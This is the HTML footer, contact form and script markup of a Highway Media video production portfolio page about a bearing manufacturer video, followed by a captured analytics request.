8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.155-4.544 5.52-7.647 7.029-3.137 1.515-6.733 2.258-10.786 2.258-4.531 0-8.341-.619-11.488-1.934-3.156-1.291-5.59-3.26-7.331-5.857-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.701-1.113-9.261-1.113-16.666v-22.371c0-8.113.685-14.447 2.026-19.012 1.345-4.55 3.78-8.21 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-131.334-174.005c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm-50.218 88.284v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm142.172 67.119l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></a>
					<style>
						#social-69707f14d5576 a { 
							opacity: 1 !important;margin: 5pxpx;color: #ffffff !important;}
						#social-69707f14d5576 a:hover { }
						#social-69707f14d5576 a:hover .mk-svg-icon { }</style></div></section></div>
			<div class="mk-col-1-3"><section id="text-6" class="widget widget_text">			<div class="textwidget"><div class="footercol">
<div class="mk-font-icons icon-align-none jupiter-donut-" id="mk-font-icons-2">
	<i class="font-icon mk-size-small"><svg class="mk-svg-icon" data-name="mk-moon-arrow-right-7" data-cacheid="icon-69707f14d65d2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 0c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm150.628 278.628l-128.001 128c-6.248 6.248-14.438 9.372-22.627 9.372s-16.379-3.124-22.627-9.372c-12.497-12.497-12.497-32.759 0-45.256l73.372-73.372h-178.745c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32h178.745l-73.373-73.373c-12.497-12.497-12.497-32.758 0-45.255s32.758-12.497 45.254 0l128.001 128c12.497 12.497 12.497 32.759.001 45.256z"></path></svg></i>
</div> <a href="https://highwaymediapro.com/about-us/">About Us</a><br>

<div class="mk-font-icons icon-align-none jupiter-donut-" id="mk-font-icons-3">
	<i class="font-icon mk-size-small"><svg class="mk-svg-icon" data-name="mk-moon-arrow-right-7" data-cacheid="icon-69707f14d6d04" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 0c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm150.628 278.628l-128.001 128c-6.248 6.248-14.438 9.372-22.627 9.372s-16.379-3.124-22.627-9.372c-12.497-12.497-12.497-32.759 0-45.256l73.372-73.372h-178.745c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32h178.745l-73.373-73.373c-12.497-12.497-12.497-32.758 0-45.255s32.758-12.497 45.254 0l128.001 128c12.497 12.497 12.497 32.759.001 45.256z"></path></svg></i>
</div> <a href="https://highwaymediapro.com/video-production-services/">Video Production Services</a><br>

<div class="mk-font-icons icon-align-none jupiter-donut-" id="mk-font-icons-4">
	<i class="font-icon mk-size-small"><svg class="mk-svg-icon" data-name="mk-moon-arrow-right-7" data-cacheid="icon-69707f14d715c" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 0c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm150.628 278.628l-128.001 128c-6.248 6.248-14.438 9.372-22.627 9.372s-16.379-3.124-22.627-9.372c-12.497-12.497-12.497-32.759 0-45.256l73.372-73.372h-178.745c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32h178.745l-73.373-73.373c-12.497-12.497-12.497-32.758 0-45.255s32.758-12.497 45.254 0l128.001 128c12.497 12.497 12.497 32.759.001 45.256z"></path></svg></i>
</div> <a href="https://highwaymediapro.com/view-our-work/">View Our Work</a><br>

<div class="mk-font-icons icon-align-none jupiter-donut-" id="mk-font-icons-5">
	<i class="font-icon mk-size-small"><svg class="mk-svg-icon" data-name="mk-moon-arrow-right-7" data-cacheid="icon-69707f14d75c3" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 0c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm150.628 278.628l-128.001 128c-6.248 6.248-14.438 9.372-22.627 9.372s-16.379-3.124-22.627-9.372c-12.497-12.497-12.497-32.759 0-45.256l73.372-73.372h-178.745c-17.673 0-32-14.327-32-32 0-17.673 14.327-32 32-32h178.745l-73.373-73.373c-12.497-12.497-12.497-32.758 0-45.255s32.758-12.497 45.254 0l128.001 128c12.497 12.497 12.497 32.759.001 45.256z"></path></svg></i>
</div> <a href="https://highwaymediapro.com/contact-us/">Contact Us</a>
</div></div>
		</section></div>
			<div class="mk-col-1-3"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="footercol">
Highway Media, located in Canton, Michigan, is the most creative and professional video production team in Metro Detroit. For 30 years, Highway Media has produced promotional, corporate, and sports videos for nearly two thousand clients including Major League Baseball, CVS Pharmacy, and the State of Michigan.
</div>

</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright © 2021 Highway Media | Website by <a href="https://www.BDBmarketingDesign.com" target="_blank">BDB Marketing Design, LLC</a></span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69707f14d7aee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
	<div class="mk-quick-contact-wrapper js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-69707f14d7c91" style=" height:20px; width: 20px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us for a Free Consultation</div>
			<p>We&#039;re not around right now. But you can send us an email and we&#039;ll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="3524" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="3525"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="3526"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
				<a href="#" class="captcha-change-image">Not readable? Change text.</a>
				<span class="captcha-image-holder">
					<img src="https://highwaymediapro.com/wp-content/plugins/artbees-captcha/generate-captcha.php" class="captcha-image" alt="captcha txt"/>
				</span>
				<br/>
				
								<div class="mk-quick-contact-gdpr-consent">
					<div>
					<input type="checkbox" name="contact_form_gdpr_check" id="gdpr_check_3527" class="mk-checkbox" required="required" value="" tabindex="3527" /><label for="gdpr_check_3527">I consent to Highway Media - Video Production Services - Canton, Michigan collecting my details through this form.</label>
					</div>
				</div>
				
				<div class="btn-cont">
					<button tabindex="3528" class="mk-progress-button mk-contact-button accent-bg-color button" data-style="move-up">
						<span class="mk-progress-button-content">Send</span>
						<span class="mk-progress">
							<span class="mk-progress-inner"></span>
						</span>
						<span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-69707f14d7f8b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
						<span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-69707f14d81b8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
					</button>
				</div>
				<input type="hidden" id="security" name="security" value="1cd154acba" /><input type="hidden" name="_wp_http_referer" value="/portfolio-posts/global-bearing-manufacturer/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css">#mk-font-icons-2 .font-icon svg { fill:#fff; } #mk-font-icons-2 { margin:4px 4px; } #mk-font-icons-2 .font-icon { } #mk-font-icons-3 .font-icon svg { fill:#fff; } #mk-font-icons-3 { margin:4px 4px; } #mk-font-icons-3 .font-icon { } #mk-font-icons-4 .font-icon svg { fill:#fff; } #mk-font-icons-4 { margin:4px 4px; } #mk-font-icons-4 .font-icon { } #mk-font-icons-5 .font-icon svg { fill:#fff; } #mk-font-icons-5 { margin:4px 4px; } #mk-font-icons-5 .font-icon { }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 3: Chatsupport.co - Chat Script -->
<script> ( function( a , b , c , d , e , f , g ) { c[d] = c[d] || function() { (c[d].q = c[d].q || []).push(arguments); }; c[ '_lsAlias' ] = c[ d ]; e = a.createElement(b); e.type = 'text/javascript'; e.async = true; e.src = 'https://app.chatsupport.co/api/client/get/script/LS-b58e331f'; f = function() { g = a.getElementsByTagName(b)[0]; g.parentNode.insertBefore( e , g ); }; c.addEventListener( 'load' , f ); } )( document , 'script' , window , '_ls' ); _ls( 'init' , { 'projectId' :'LS-b58e331f' } ); </script>
<!-- /end HFCM by 99 Robots -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:80000,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:10,moveSlides:1,slideWidth:200,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-client-logos").bxSlider({mode:"horizontal",speed:80000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:true,captions:false,ticker:true,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:10,moveSlides:1,slideWidth:200,auto:false,pause:4000,useCSS:false});});</script><div class="simple-banner simple-banner-text" style="display:none !important"></div><div 
	id="pum-7929" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7923 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:7929,&quot;slug&quot;:&quot;highway-media-sample&quot;,&quot;theme_id&quot;:7923,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.videopop&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;50&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7929" class="pum-container popmake theme-7923 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe width="1140" height="641" src="https://www.youtube.com/embed/RCw2AKHOVaE?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allowfullscreen></iframe></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<a class="mk-post-nav mk-post-prev with-image" href="https://highwaymediapro.com/portfolio-posts/divorce-assistance/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://highwaymediapro.com/wp-content/uploads/2016/11/adam-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://highwaymediapro.com/wp-content/uploads/2016/11/adam-150x150.jpg 150w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-300x300.jpg 300w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-225x225.jpg 225w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-200x200.jpg 200w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-260x260.jpg 260w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-266x266.jpg 266w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam-600x600.jpg 600w, https://highwaymediapro.com/wp-content/uploads/2016/11/adam.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-69707f14dbbd2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Divorce Assistance</span><span class="pagenav-category">Branding/Promotional</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://highwaymediapro.com/portfolio-posts/royals-fantasy-camp/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-69707f14dc83c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://highwaymediapro.com/wp-content/uploads/2016/11/royals-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://highwaymediapro.com/wp-content/uploads/2016/11/royals-150x150.jpg 150w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-300x300.jpg 300w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-225x225.jpg 225w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-200x200.jpg 200w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-260x260.jpg 260w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-266x266.jpg 266w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals-600x600.jpg 600w, https://highwaymediapro.com/wp-content/uploads/2016/11/royals.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Royals Fantasy Camp</span><span class="pagenav-category">Branding/Promotional, Sports/Entertainment</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://highwaymediapro.com/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='js_composer_front-css' href='https://highwaymediapro.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://highwaymediapro.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highwaymediapro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"26779054"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/highwaymediapro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/assets/js/core-scripts.6.4.1.js" id="core-scripts-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/assets/js/components-full.6.4.1.js" id="components-full-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/highwaymediapro.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/highwaymediapro.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/highwaymediapro.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"7923","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/highwaymediapro.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/highwaymediapro.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7929":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".videopop","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":7923,"size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"50","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":7929,"slug":"highway-media-sample"}};
/* ]]> */
</script>
<script type="text/javascript" src="//highwaymediapro.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755227325" id="popup-maker-site-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/highwaymediapro.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/highwaymediapro.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1200","ajaxUrl":"https:\/\/highwaymediapro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highwaymediapro.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js" id="bxslider-js"></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239716&t=pageview&_s=1&dl=https%3A%2F%2Fhighwaymediapro.com%2Fportfolio-posts%2Fglobal-bearing-manufacturer%2F&ul=en-us%40posix&dt=OILS%20America%20Corporation%20Global%20Bearing%20Video%20%7C%20Highway%20Media&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=657588909&gjid=956039835&cid=1538323155.1768980247&tid=UA-88566333-1&_gid=1785131676.1768980247&_slc=1&z=238553865
body_size: -832
content:
2,cG-BD3103G0YM